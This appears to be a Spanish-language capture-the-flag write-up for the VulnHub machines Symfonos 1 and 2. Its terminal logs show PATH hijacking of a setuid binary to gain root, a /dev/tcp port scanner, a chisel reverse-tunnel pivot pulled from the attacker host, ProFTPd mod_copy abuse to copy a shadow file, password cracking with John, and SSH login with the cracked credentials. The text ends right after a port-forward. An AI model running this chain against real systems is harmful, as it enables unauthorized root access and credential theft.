elios@symfonos:/dev/shm$ file /opt/statuscheck
/opt/statuscheck: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=4dc315d863d033acbe07b2bfc6b5b2e72406bea4, not stripped
helios@symfonos:/dev/shm$
Esta haciendo un curl por detras
helios@symfonos:/dev/shm$ strings /opt/statuscheck
/lib64/ld-linux-x86-64.so.2
libc.so.6
system
__cxa_finalize
__libc_start_main
_ITM_deregisterTMCloneTable
__gmon_start__
_Jv_RegisterClasses
_ITM_registerTMCloneTable
GLIBC_2.2.5
curl -I H
Esta tarea la ejecuta root
helios@symfonos:/dev/shm$ which curl
/usr/bin/curl
helios@symfonos:/dev/shm$ ls -l /opt/statuscheck
-rwsr-xr-x 1 root root 8640 Jun 28 2019 /opt/statuscheck
helios@symfonos:/dev/shm$
Vamos a hacer un Path Hijacking
helios@symfonos:/dev/shm$ touch curl
helios@symfonos:/dev/shm$ chmod +x curl
helios@symfonos:/dev/shm$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1099016 May 15 2017 /bin/bash
helios@symfonos:/dev/shm$ nano curl
helios@symfonos:/dev/shm$ cat curl
chmod u+s /bin/bash
helios@symfonos:/dev/shm$
Vamos a alterar el PATH para que cuando hagamos un curl nos tome el de nosotros primero, el binario que tu pongas va a empezar a buscar por el directorio personal de trabajo para que nos tome nuestro curl que le asigna el privilegio SUID a la bash y no el curl que trai el propio sistema
helios@symfonos:/dev/shm$ export PATH=.:$PATH
helios@symfonos:/dev/shm$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/dev/shm$
La bash fue manipulada
helios@symfonos:/dev/shm$ /opt/statuscheck
helios@symfonos:/dev/shm$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1099016 May 15 2017 /bin/bash
helios@symfonos:/dev/shm$
helios@symfonos:/dev/shm$ bash -p
bash-4.4# whoami
root
bash-4.4# id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
bash-4.4# cd /root
bash-4.4#
Hemos comprometido la primer maquina ahora solo falta la siguiente
bash-4.4# cat proof.txt
Congrats on rooting symfonos:1!
\ __
--==/////////////[})))==*
/ \ ' ,|
`\`\ //| ,|
\ `\ //,/' -~ |
) _-~~~\ |/ / |'| _-~ / ,
(( /' ) | \ / /'/ _-~ _/_-~|
((( ; /` ' )/ /'' _ -~ _-~ ,/'
) )) `~~\ `\\/'/|' __--~~__--\ _-~ _/,
((( )) / ~~ \ /~ __--~~ --~~ __/~ _-~ /
((\~\ | ) | ' / __--~~ \-~~ _-~
`\(\ __--( _/ |'\ / --~~ __--~' _-~ ~|
( ((~~ __-~ \~\ / ___---~~ ~~\~~__--~
~~\~~~~~~ `\-~ \~\ / __--~~~'~~/
;\ __.-~ ~-/ ~~~~~__\__---~~ _..--._
;;;;;;;;' / ---~~~/_.-----.-~ _.._ ~\
;;;;;;;' / ----~~/ `\,~ `\ \
;;;;' ( ---~~/ `:::| `\\.
|' _ `----~~~~' / `:| ()))),
______/\/~ | / / (((((())
/~;;.____/;;' / ___.---( `;;;/ )))'`))
/ // _;______;'------~~~~~ |;;/\ / (( (
// \ \ / | \;;,\ `
(<_ \ \ /',/-----' _>
\_| \\_ //~;~~~~~~~~~
\_| (,~~
\~\
~~
Contact me via Twitter @zayotic to give feedback!
bash-4.4#
Symfonos 2
bash-4.4# cd /dev/shm
bash-4.4# ls
curl hostDiscovery.sh
bash-4.4# ./hostDiscovery.sh
[+] El host 10.10.0.128 -ACTIVE
[+] El host 10.10.0.129 -ACTIVE
bash-4.4#
Vamos a descubrir los puertos abiertos en bash pero primeramente vemos que el puerto 80 esta abierto
bash-4.4# echo '' > /dev/tcp/10.10.0.128/80
bash-4.4# echo $?
0
bash-4.4# cat portDiscovery.sh
#!/bin/bash
# CTRL+C
function ctrl_c(){
echo -e "\n[+] Saliendo..."
tput cnorm; exit 1
}
trap ctrl_c INT
tput civis
for port in $(seq 1 65535); do
timeout 1 bash -c "echo '' > /dev/tcp/10.10.0.128/$port" 2>/dev/null && echo "[+]Port $port - OPEN" &
done; wait
tput cnorm
bash-4.4#
Estos son los puertos abiertos de la maquina Symfonos2
bash-4.4# ./portDiscovery.sh
[+]Port 21 - OPEN
[+]Port 22 - OPEN
[+]Port 80 - OPEN
[+]Port 139 - OPEN
[+]Port 445 - OPEN
Vamos a usar Chisel para emplear el pivoting y poder usar nmap y proxychains
https://github.com/jpillora/chisel/releases/tag/v1.8.1
❯ mv /home/miguelrega7/Descargas/chisel_1.8.1_linux_amd64.gz chisel.gz
❯ ls
attention.txt chisel.gz passwords.txt research.txt todo.txt
❯ gunzip chisel.gz
❯ ls
attention.txt chisel passwords.txt research.txt todo.txt
❯ chmod +x chisel
❯ du -hc chisel
8.0M chisel
8.0M total
Vamos a reducirle el tamaño
❯ upx chisel
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
8384512 -> 3354732 40.01% linux/amd64 chisel
Packed 1 file.
❯ du -hc chisel
3.3M chisel
3.3M total
Ahora vamos a transferirlo a la maquina victima
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.75 - - [04/Mar/2023 20:00:01] "GET /chisel HTTP/1.1" 200 -
bash-4.4# wget http://192.168.1.67/chisel
--2023-03-04 20:00:01-- http://192.168.1.67/chisel
Connecting to 192.168.1.67:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3354732 (3.2M) [application/octet-stream]
Saving to: 'chisel'
chisel 100%[=======================================================>] 3.20M --.-KB/s in 0.01s
2023-03-04 20:00:01 (270 MB/s) - 'chisel' saved [3354732/3354732]
bash-4.4# chmod +x chisel
bash-4.4# ./chisel
Usage: chisel [command] [--help]
Version: 1.8.1 (go1.19.4)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
bash-4.4#
Vamos a ponernos en modo servidor en nuestra maquina de atacante
❯ ./chisel server --reverse -p 1234
2023/03/04 20:02:02 server: Reverse tunnelling enabled
2023/03/04 20:02:02 server: Fingerprint TcyFEN+dcPK//IAYEKBynOOT6HwRzPk4PH3Ksj8tiRs=
2023/03/04 20:02:02 server: Listening on http://0.0.0.0:1234
Y en la maquina victima vamos a ponernos en modo cliente
./chisel client 192.168.1.67:1234 R:socks
Agregar esto al archivo para poder usar proxychains el puerto nos lo indica chisel
❯ /bin/cat /etc/proxychains.conf | tail -n 1
socks5 127.0.0.1 1080
PortScan Symfonos 2
❯ proxychains nmap --top-ports 500 --open -T5 -v -n 10.10.0.128 -sT -Pn 2>&1 | grep -vE "timeout|OK"
ProxyChains-3.1 (http://proxychains.sf.net)
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-04 20:19 CST
Initiating Connect Scan at 20:19
Scanning 10.10.0.128 [500 ports]
Discovered open port 80/tcp on 10.10.0.128
Discovered open port 22/tcp on 10.10.0.128
Discovered open port 21/tcp on 10.10.0.128
Discovered open port 445/tcp on 10.10.0.128
Discovered open port 139/tcp on 10.10.0.128
Completed Connect Scan at 20:19, 1.99s elapsed (500 total ports)
Nmap scan report for 10.10.0.128
Host is up (0.0044s latency).
Not shown: 495 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.04 seconds
La opcion -sT es para pasar por el tunel y tenemos que usar siempre proxychains para alcanzar a llegar
Para ver el puerto 80 tienes que usar foxyproxy para poder verlo

Esta es la pagina web

Volvemos a ver el puerto 455 abierto
❯ proxychains smbmap -H 10.10.0.128
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
[+] Guest session IP: 10.10.0.128:445 Name: 10.10.0.128
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
anonymous READ ONLY
IPC$ NO ACCESS IPC Service (Samba 4.5.16-Debian)
Hay un directorio
❯ proxychains smbmap -H 10.10.0.128 -r anonymous
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
[+] Guest session IP: 10.10.0.128:445 Name: 10.10.0.128
Disk Permissions Comment
---- ----------- -------
anonymous READ ONLY
.\anonymous\*
dr--r--r-- 0 Thu Jul 18 09:30:09 2019 .
dr--r--r-- 0 Thu Jul 18 09:29:08 2019 ..
dr--r--r-- 0 Thu Jul 18 09:25:17 2019 backups
Vemos otro archivo
❯ proxychains smbmap -H 10.10.0.128 -r anonymous/backups
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
[+] Guest session IP: 10.10.0.128:445 Name: 10.10.0.128
Disk Permissions Comment
---- ----------- -------
anonymous READ ONLY
.\anonymousbackups\*
dr--r--r-- 0 Thu Jul 18 09:25:17 2019 .
dr--r--r-- 0 Thu Jul 18 09:30:09 2019 ..
fr--r--r-- 11394 Thu Jul 18 09:25:16 2019 log.txt
Vamos a descargarnolo
❯ proxychains smbmap -H 10.10.0.128 --download anonymous/backups/log.txt
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
[+] Starting download: anonymous\backups\log.txt (11394 bytes)
[+] File output to: /home/VulnHub/192.168.1.75/10.10.0.128/content/10.10.0.128-anonymous_backups_log.txt
❯ ls
10.10.0.128-anonymous_backups_log.txt
❯ mv 10.10.0.128-anonymous_backups_log.txt log.txt
En las 2 primeras lineas vemos los mas interesante esta metiendo el cat de /etc/shadow a /var/backups/shadow.bak
❯ catn log.txt
root@symfonos2:~# cat /etc/shadow > /var/backups/shadow.bak
root@symfonos2:~# cat /etc/samba/smb.conf
❯ catn log.txt
root@symfonos2:~# cat /etc/shadow > /var/backups/shadow.bak
root@symfonos2:~# cat /etc/samba/smb.conf
#
# Sample configuration file for the Samba suite for Debian GNU/Linux.
#
#
# This is the main Samba configuration file. You should read the
# smb.conf(5) manual page in order to understand the options listed
# here. Samba has a huge number of configurable options most of which
# are not shown in this example
#
# Some options that are often worth tuning have been included as
# commented-out examples in this file.
# - When such options are commented with ";", the proposed setting
# differs from the default Samba behaviour
# - When commented with "#", the proposed setting is the default
# behaviour of Samba but the option is considered important
# enough to be mentioned here
#
# NOTE: Whenever you modify this file you should run the command
# "testparm" to check that you have not made any basic syntactic
# errors.
#======================= Global Settings =======================
[global]
## Browsing/Identification ###
# Change this to the workgroup/NT-domain name your Samba server will part of
workgroup = WORKGROUP
# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
# wins support = no
# WINS Server - Tells the NMBD components of Samba to be a WINS Client
# Note: Samba can be either a WINS Server, or a WINS Client, but NOT both
; wins server = w.x.y.z
# This will prevent nmbd to search for NetBIOS names through DNS.
dns proxy = no
#### Networking ####
# The specific set of interfaces / networks to bind to
# This can be either the interface name or an IP address/netmask;
# interface names are normally preferred
; interfaces = 127.0.0.0/8 eth0
# Only bind to the named interfaces and/or networks; you must use the
# 'interfaces' option above to use this.
# It is recommended that you enable this feature if your Samba machine is
# not protected by a firewall or is a firewall itself. However, this
# option cannot handle dynamic or non-broadcast interfaces correctly.
; bind interfaces only = yes
#### Debugging/Accounting ####
# This tells Samba to use a separate log file for each machine
# that connects
log file = /var/log/samba/log.%m
# Cap the size of the individual log files (in KiB).
max log size = 1000
# If you want Samba to only log through syslog then set the following
# parameter to 'yes'.
# syslog only = no
# We want Samba to log a minimum amount of information to syslog. Everything
# should go to /var/log/samba/log.{smbd,nmbd} instead. If you want to log
# through syslog you should set the following parameter to something higher.
syslog = 0
# Do something sensible when Samba crashes: mail the admin a backtrace
panic action = /usr/share/samba/panic-action %d
####### Authentication #######
# Server role. Defines in which mode Samba will operate. Possible
# values are "standalone server", "member server", "classic primary
# domain controller", "classic backup domain controller", "active
# directory domain controller".
#
# Most people will want "standalone sever" or "member server".
# Running as "active directory domain controller" will require first
# running "samba-tool domain provision" to wipe databases and create a
# new domain.
server role = standalone server
# If you are using encrypted passwords, Samba will need to know what
# password database type you are using.
passdb backend = tdbsam
obey pam restrictions = yes
# This boolean parameter controls whether Samba attempts to sync the Unix
# password with the SMB password when the encrypted SMB password in the
# passdb is changed.
unix password sync = yes
# For Unix password sync to work on a Debian GNU/Linux system, the following
# parameters must be set (thanks to Ian Kahan <<kahan@informatik.tu-muenchen.de> for
# sending the correct chat script for the passwd program in Debian Sarge).
passwd program = /usr/bin/passwd %u
passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .
# This boolean controls whether PAM will be used for password changes
# when requested by an SMB client instead of the program listed in
# 'passwd program'. The default is 'no'.
pam password change = yes
# This option controls how unsuccessful authentication attempts are mapped
# to anonymous connections
map to guest = bad user
########## Domains ###########
#
# The following settings only takes effect if 'server role = primary
# classic domain controller', 'server role = backup domain controller'
# or 'domain logons' is set
#
# It specifies the location of the user's
# profile directory from the client point of view) The following
# required a [profiles] share to be setup on the samba server (see
# below)
; logon path = \\%N\profiles\%U
# Another common choice is storing the profile in the user's home directory
# (this is Samba's default)
# logon path = \\%N\%U\profile
# The following setting only takes effect if 'domain logons' is set
# It specifies the location of a user's home directory (from the client
# point of view)
; logon drive = H:
# logon home = \\%N\%U
# The following setting only takes effect if 'domain logons' is set
# It specifies the script to run during logon. The script must be stored
# in the [netlogon] share
# NOTE: Must be store in 'DOS' file format convention
; logon script = logon.cmd
# This allows Unix users to be created on the domain controller via the SAMR
# RPC pipe. The example command creates a user account with a disabled Unix
# password; please adapt to your needs
; add user script = /usr/sbin/adduser --quiet --disabled-password --gecos "" %u
# This allows machine accounts to be created on the domain controller via the
# SAMR RPC pipe.
# The following assumes a "machines" group exists on the system
; add machine script = /usr/sbin/useradd -g machines -c "%u machine account" -d /var/lib/samba -s /bin/false %u
# This allows Unix groups to be created on the domain controller via the SAMR
# RPC pipe.
; add group script = /usr/sbin/addgroup --force-badname %g
############ Misc ############
# Using the following line enables you to customise your configuration
# on a per machine basis. The %m gets replaced with the netbios name
# of the machine that is connecting
; include = /home/samba/etc/smb.conf.%m
# Some defaults for winbind (make sure you're not using the ranges
# for something else.)
; idmap uid = 10000-20000
; idmap gid = 10000-20000
; template shell = /bin/bash
# Setup usershare options to enable non-root users to share folders
# with the net usershare command.
# Maximum number of usershare. 0 (default) means that usershare is disabled.
; usershare max shares = 100
# Allow users who've been granted usershare privileges to create
# public shares, not just authenticated ones
usershare allow guests = yes
#======================= Share Definitions =======================
[homes]
comment = Home Directories
browseable = no
# By default, the home directories are exported read-only. Change the
# next parameter to 'no' if you want to be able to write to them.
read only = yes
# File creation mask is set to 0700 for security reasons. If you want to
# create files with group=rw permissions, set next parameter to 0775.
create mask = 0700
# Directory creation mask is set to 0700 for security reasons. If you want to
# create dirs. with group=rw permissions, set next parameter to 0775.
directory mask = 0700
# By default, \\server\username shares can be connected to by anyone
# with access to the samba server.
# The following parameter makes sure that only "username" can connect
# to \\server\username
# This might need tweaking when using external authentication schemes
valid users = %S
# Un-comment the following and create the netlogon directory for Domain Logons
# (you need to configure Samba to act as a domain controller too.)
;[netlogon]
; comment = Network Logon Service
; path = /home/samba/netlogon
; guest ok = yes
; read only = yes
# Un-comment the following and create the profiles directory to store
# users profiles (see the "logon path" option above)
# (you need to configure Samba to act as a domain controller too.)
# The path below should be writable by all users so that their
# profile directory may be created the first time they log on
;[profiles]
; comment = Users profiles
; path = /home/samba/profiles
; guest ok = no
; browseable = no
; create mask = 0600
; directory mask = 0700
[printers]
comment = All Printers
browseable = no
path = /var/spool/samba
printable = yes
guest ok = no
read only = yes
create mask = 0700
# Windows clients look for this share name as a source of downloadable
# printer drivers
[print$]
comment = Printer Drivers
path = /var/lib/samba/printers
browseable = yes
read only = yes
guest ok = no
# Uncomment to allow remote administration of Windows print drivers.
# You may need to replace 'lpadmin' with the name of the group your
# admin users are members of.
# Please note that you also need to set appropriate Unix permissions
# to the drivers directory for these users to have write rights in it
; write list = root, @lpadmin
[anonymous]
path = /home/aeolus/share
browseable = yes
read only = yes
guest ok = yes
root@symfonos2:~# cat /usr/local/etc/proftpd.conf
# This is a basic ProFTPD configuration file (rename it to
# 'proftpd.conf' for actual use. It establishes a single server
# and a single anonymous login. It assumes that you have a user/group
# "nobody" and "ftp" for normal operation and anon.
ServerName "ProFTPD Default Installation"
ServerType standalone
DefaultServer on
# Port 21 is the standard FTP port.
Port 21
# Don't use IPv6 support by default.
UseIPv6 off
# Umask 022 is a good standard umask to prevent new dirs and files
# from being group and world writable.
Umask 022
# To prevent DoS attacks, set the maximum number of child processes
# to 30. If you need to allow more than 30 concurrent connections
# at once, simply increase this value. Note that this ONLY works
# in standalone mode, in inetd mode you should use an inetd server
# that allows you to limit maximum number of processes per service
# (such as xinetd).
MaxInstances 30
# Set the user and group under which the server will run.
User aeolus
Group aeolus
# To cause every FTP user to be "jailed" (chrooted) into their home
# directory, uncomment this line.
#DefaultRoot ~
# Normally, we want files to be overwriteable.
AllowOverwrite on
# Bar use of SITE CHMOD by default
<Limit SITE_CHMOD>
DenyAll
</Limit>
# A basic anonymous configuration, no upload directories. If you do not
# want anonymous users, simply delete this entire <Anonymous> section.
<Anonymous ~ftp>
User ftp
Group ftp
# We want clients to be able to login with "anonymous" as well as "ftp"
UserAlias anonymous ftp
# Limit the maximum number of anonymous logins
MaxClients 10
# We want 'welcome.msg' displayed at login, and '.message' displayed
# in each newly chdired directory.
#DisplayLogin welcome.msg
#DisplayChdir .message
# Limit WRITE everywhere in the anonymous chroot
<Limit WRITE>
DenyAll
</Limit>
</Anonymous>
Vemos esto relacionado al servicio
❯ searchsploit proftp 1.3.5
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit) | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2) | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit -x linux/remote/36742.txt
Exploit: ProFTPd 1.3.5 - File Copy
URL: https://www.exploit-db.com/exploits/36742
Path: /usr/share/exploitdb/exploits/linux/remote/36742.txt
File Type: ASCII text
Vamos a conectarnos por ftp y vamos a copiar shadow.bak a la ruta de anonymous que vimos en el archivo txt
❯ proxychains ftp 10.10.0.128
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:21-<><>-OK
Connected to 10.10.0.128.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.0.128]
Name (10.10.0.128:miguelrega7): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> help
Commands may be abbreviated. Commands are:
! dir mdelete qc site
$ disconnect mdir sendport size
account exit mget put status
append form mkdir pwd struct
ascii get mls quit system
bell glob mode quote sunique
binary hash modtime recv tenex
bye help mput reget tick
case idle newer rstatus trace
cd image nmap rhelp type
cdup ipany nlist rename user
chmod ipv4 ntrans reset umask
close ipv6 open restart verbose
cr lcd prompt rmdir ?
delete ls passive runique
debug macdef proxy send
ftp> site help
214-The following SITE commands are recognized (* =>'s unimplemented)
CPFR <sp> pathname
CPTO <sp> pathname
HELP
CHGRP
CHMOD
214 Direct comments to root@symfonos2
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/shadow.bak
250 Copy successful
ftp>
Pudimos copiar el shadow.bak
❯ proxychains smbmap -H 10.10.0.128 -r anonymous
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
[+] Guest session IP: 10.10.0.128:445 Name: 10.10.0.128
Disk Permissions Comment
---- ----------- -------
anonymous READ ONLY
.\anonymous\*
dr--r--r-- 0 Sat Mar 4 23:51:49 2023 .
dr--r--r-- 0 Thu Jul 18 09:29:08 2019 ..
dr--r--r-- 0 Thu Jul 18 09:25:17 2019 backups
fr--r--r-- 1173 Sat Mar 4 23:51:49 2023 shadow.bak
❯ proxychains smbmap -H 10.10.0.128 --download anonymous/shadow.bak
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:445-<><>-OK
[+] Starting download: anonymous\shadow.bak (1173 bytes)
[+] File output to: /home/VulnHub/192.168.1.75/10.10.0.128/content/10.10.0.128-anonymous_shadow.bak
Vamos a crackear los hashes con john
❯ ls
10.10.0.128-anonymous_shadow.bak log.txt
❯ catn 10.10.0.128-anonymous_shadow.bak
root:$6$VTftENaZ$ggY84BSFETwhissv0N6mt2VaQN9k6/HzwwmTtVkDtTbCbqofFO8MVW.IcOKIzuI07m36uy9.565qelr/beHer.:18095:0:99999:7:::
daemon:*:18095:0:99999:7:::
bin:*:18095:0:99999:7:::
sys:*:18095:0:99999:7:::
sync:*:18095:0:99999:7:::
games:*:18095:0:99999:7:::
man:*:18095:0:99999:7:::
lp:*:18095:0:99999:7:::
mail:*:18095:0:99999:7:::
news:*:18095:0:99999:7:::
uucp:*:18095:0:99999:7:::
proxy:*:18095:0:99999:7:::
www-data:*:18095:0:99999:7:::
backup:*:18095:0:99999:7:::
list:*:18095:0:99999:7:::
irc:*:18095:0:99999:7:::
gnats:*:18095:0:99999:7:::
nobody:*:18095:0:99999:7:::
systemd-timesync:*:18095:0:99999:7:::
systemd-network:*:18095:0:99999:7:::
systemd-resolve:*:18095:0:99999:7:::
systemd-bus-proxy:*:18095:0:99999:7:::
_apt:*:18095:0:99999:7:::
Debian-exim:!:18095:0:99999:7:::
messagebus:*:18095:0:99999:7:::
sshd:*:18095:0:99999:7:::
aeolus:$6$dgjUjE.Y$G.dJZCM8.zKmJc9t4iiK9d723/bQ5kE1ux7ucBoAgOsTbaKmp.0iCljaobCntN3nCxsk4DLMy0qTn8ODPlmLG.:18095:0:99999:7:::
cronus:$6$wOmUfiZO$WajhRWpZyuHbjAbtPDQnR3oVQeEKtZtYYElWomv9xZLOhz7ALkHUT2Wp6cFFg1uLCq49SYel5goXroJ0SxU3D/:18095:0:99999:7:::
mysql:!:18095:0:99999:7:::
Debian-snmp:!:18095:0:99999:7:::
librenms:!:18095::::::
Tenemos una contraseña
❯ john -w:/usr/share/wordlists/rockyou.txt 10.10.0.128-anonymous_shadow.bak
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 512/512 AVX512BW 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sergioteamo (aeolus)
Tenemos credenciales asi que podemos tratar de conectarnos por ssh y las credenciales funcionan
aeolus:sergioteamo
❯ proxychains ssh aeolus@10.10.0.128
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:22-<><>-OK
The authenticity of host '10.10.0.128 (10.10.0.128)' can't be established.
ECDSA key fingerprint is SHA256:B1Gy++lPIkpytQPksfdhzAydQ8n3Hlor7srtoKol248.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.0.128' (ECDSA) to the list of known hosts.
aeolus@10.10.0.128's password:
Linux symfonos2 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 18 08:52:59 2019 from 192.168.201.1
aeolus@symfonos2:~$ whoami
aeolus
aeolus@symfonos2:~$
Estamos dentro
aeolus@symfonos2:~$ hostname -I
10.10.0.128
aeolus@symfonos2:~$
Vamos a enumerar el sistema
aeolus@symfonos2:~$ ls
share
aeolus@symfonos2:~$ pwd
/home/aeolus
aeolus@symfonos2:~$ id
uid=1000(aeolus) gid=1000(aeolus) groups=1000(aeolus),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
aeolus@symfonos2:~$ sudo -l
[sudo] password for aeolus:
Sorry, user aeolus may not run sudo on symfonos2.
aeolus@symfonos2:~$ ss -nltp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 80 127.0.0.1:3306 *:*
LISTEN 0 50 *:139 *:*
LISTEN 0 128 127.0.0.1:8080 *:*
LISTEN 0 32 *:21 *:*
LISTEN 0 128 *:22 *:*
LISTEN 0 20 127.0.0.1:25 *:*
LISTEN 0 50 *:445 *:*
LISTEN 0 50 :::139 :::*
LISTEN 0 64 :::80 :::*
LISTEN 0 128 :::22 :::*
LISTEN 0 20 ::1:25 :::*
LISTEN 0 50 :::445 :::*
aeolus@symfonos2:~$
Vemos el puerto 8080 vamos a aplicar un Local Port Forwarding para traernos el puerto 8080
❯ proxychains ssh aeolus@10.10.0.128 -L 8080:127.0.0.1:8080
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.128:22-<><>-OK
aeolus@10.10.0.128's password:
Linux symfonos2 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Mar 4 23:58:51 2023 from 10.10.0.129
aeolus@symfonos2:~$
Funciona
❯ lsof -i:8080
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ssh 30515 root 4u IPv4 106579 0t0 TCP *:http-alt (LISTEN)
Esta es la web
